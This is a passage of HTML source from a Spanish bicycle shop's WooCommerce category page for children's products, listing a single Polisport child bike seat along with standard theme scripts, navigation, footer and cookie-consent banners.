				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-infantil term-188 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Infantil</div>			
													<h1>
						Infantil					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188 current-cat"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Showing the single result</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  class="active"  ><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=2&#038;orderby=date"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three active" href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=4&#038;orderby=date"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-category/infantil/?category-view-mode=list&#038;product_col_large=3&#038;orderby=date"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-4 col-md-4 col-sm-4 post-8594 product type-product status-publish has-post-thumbnail product_brand-polisport product_cat-infantil first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillita-bebe-polisport-groovy-ff/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Sillita-bebe-polisport-groovy-ff-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Sillita-bebe-polisport-groovy-ff-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8594" class="quickview quickview-button quickview-8594" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8594" data-quantity="1" data-product_id="8594" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/infantil/">Infantil</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillita-bebe-polisport-groovy-ff/">Sillita bebe Polisport Groovy FF</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8594  wishlist-fragment on-first-load"
	data-fragment-ref="8594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8594,&quot;parent_product_id&quot;:8594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8594&#038;_wpnonce=cc5e3fc7ae"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8594"
		data-product-type="simple"
		data-original-product-id="8594"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/infantil/?category-view-mode=grid&#038;product_col_large=3&#038;orderby=date#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
